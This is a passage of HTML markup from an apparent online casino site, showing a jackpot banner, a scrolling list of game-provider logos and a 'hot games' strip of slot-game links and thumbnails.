      <a class="right carousel-control" href="#carousel-fixed-height" role="button" data-slide="next">
        <!-- <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> -->
        <span class="icon-wrap"><i class="icon-arrow_forward_ios icon-next"></i></span>
        
        <span class="sr-only">Next</span>
      </a> 

    </div>
  </section>
 
 



 
<div class="app-wrapper container">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Rubik+Mono+One&display=swap" rel="stylesheet">
<!--hot provider-->
<div class="row jp-provider-div">
    <div class="col-md-5">
        <div class="jackpot">
                    <img class="img-fluid col-width-full"
                src="https://files.sitestatic.net/progressive_img/2024111015493500000082c25d70ac__OBI9__1500x500.webp"
                alt="jackpot" />
                            <div class="txt-overlay">
                <div class="text-content">
                    <span id="jackpot_amount">...Loading</span>
                </div>
            </div>
                                </div>
    </div>
    <div class="col-md-7">
        <div class="g-slider-wrapper recommend">
            <div class="title-wrapper title-center">
                <span class="rubik-one hot-games-heading">hot provider</span>
            </div>
            <div class="content-wrapper hot-games round" style="overflow: hidden;position: relative;">
                    
                
            <ul class="games-leave-active games-leave-to run" style="animation-duration:50s;position: absolute;" data-count="14" >
          
                                                <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/sbo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="AG" src="" alt="AG"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ag.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/allbet.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                    <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="EVO" src="" alt="EVO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/evo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/habanero" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/habanero.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ibc.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/joker-gaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="JOKER" src="" alt="JOKER"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/joker.png?v=5" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pgsoft" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pgsolf.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/playtech" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/playtech.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pragmatic-play" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pragmatic.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/skywind" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/skywind.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/spadegaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/spadegaming.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/fish-hunter/fachai" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/fachai.png" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                                                <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/sbo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="AG" src="" alt="AG"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ag.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/allbet.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                    <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="EVO" src="" alt="EVO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/evo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/habanero" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/habanero.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ibc.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/joker-gaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="JOKER" src="" alt="JOKER"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/joker.png?v=5" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pgsoft" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pgsolf.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/playtech" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/playtech.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pragmatic-play" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pragmatic.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/skywind" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/skywind.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/spadegaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/spadegaming.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/fish-hunter/fachai" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/fachai.png" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                                                <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/sbo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="AG" src="" alt="AG"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ag.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/allbet.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                    <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="EVO" src="" alt="EVO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/evo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/habanero" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/habanero.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ibc.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/joker-gaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="JOKER" src="" alt="JOKER"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/joker.png?v=5" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pgsoft" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pgsolf.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/playtech" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/playtech.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pragmatic-play" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pragmatic.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/skywind" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/skywind.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/spadegaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/spadegaming.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/fish-hunter/fachai" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/fachai.png" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        </ul>
                            </div>
        </div>
    </div>
</div>

<div class="row" style="padding-top:30px;">
    <div class="col-xs-12 hot-games-bg">
        <div class="g-slider-wrapper hot">
            <div class="title-wrapper title-center">
                <span class="rubik-one hot-games-heading">hot games</span>
                <!-- <img src="https://files.sitestatic.net/assets/imgs/gigagaming/hot-games-title-t12.png" style="width: auto;"> -->
                <!-- <img alt="HOT GAMES" src="https://files.sitestatic.net/assets/imgs/gigagaming/hot-games-title_t12.png?v=5"/> -->
            </div>
            <div class="content-wrapper">
                                <div class="wrapper hot-games">
                                            <div class="img-container games-leave-active games-leave-to run" >
                                                                                                                            <a  href="/slots/jili?hot=Fortune+Gems+500"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune Gems 500" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus Super Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 3+_Black limited" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=Spirit+of+the+Sea"  style="margin-right: 30px;">
                                                                    <img class="" alt="Spirit of the Sea" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/besoft?hot=Domino+Bali+Deluxe"  style="margin-right: 30px;">
                                                                    <img class="" alt="Domino Bali Deluxe" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Wins 3 - Black Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Wild+Beans"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Beans" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Lucky Tiger 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Super+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza Super Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/4d0bee6b7bdc8bdce588ae234d1c6272.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Starlight Princess 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Bounty Showdown" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE"  style="margin-right: 30px;">
                                                                    <img class="" alt="SUPER MAHJONG DELUXE" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=HORDE+2+WINTER"  style="margin-right: 30px;">
                                                                    <img class="" alt="HORDE 2 WINTER" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=The+Great+Safari"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Great Safari" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Sugar+Crush"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sugar Crush" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest"  style="margin-right: 30px;">
                                                                    <img class="" alt="Dragon Chi’s Quest" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Maya: Elemental Totem 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/nextspin?hot=Treasure+of+Atlantis"  style="margin-right: 30px;">
                                                                    <img class="" alt="Treasure of Atlantis" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fachai?hot=Jungle+Bang+Bang"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jungle Bang Bang" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Sticky+Bandits+Thunder+Rail"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sticky Bandits Thunder Rail" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/830203416c9c3e0d46d6db7e221f5598.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Buffalo+Blitz%3A+Cash+Collect"  style="margin-right: 30px;">
                                                                    <img class="" alt="Buffalo Blitz: Cash Collect" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b1659d6434e9769c062093b616650469.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways"  style="margin-right: 30px;">
                                                                    <img class="" alt="Legacy of Kong Maxways" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/568win?hot=Great+Fortune"  style="margin-right: 30px;">
                                                                    <img class="" alt="Great Fortune" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Four Divine Beasts" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle"  style="margin-right: 30px;">
                                                                    <img class="" alt="Barong Sacred Battle" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Golden+Pixiu"  style="margin-right: 30px;">
                                                                    <img class="" alt="Golden Pixiu" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Mahjong+Riches"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Riches" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/e-games/ggsoft?hot=Bounceball+Classic"  style="margin-right: 30px;">
                                                                    <img class="" alt="Bounceball Classic" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/e4299f2f033e8b77b3afeafc12eda58c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Mahjong+Roar"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Roar" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Aztec: Bonus Hunt 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                    </div>
                                            <div class="img-container  games-enter-active  games-enter-to run" >
                                                                                                                            <a  href="/slots/jili?hot=Fortune+Gems+500"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune Gems 500" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus Super Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 3+_Black limited" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=Spirit+of+the+Sea"  style="margin-right: 30px;">
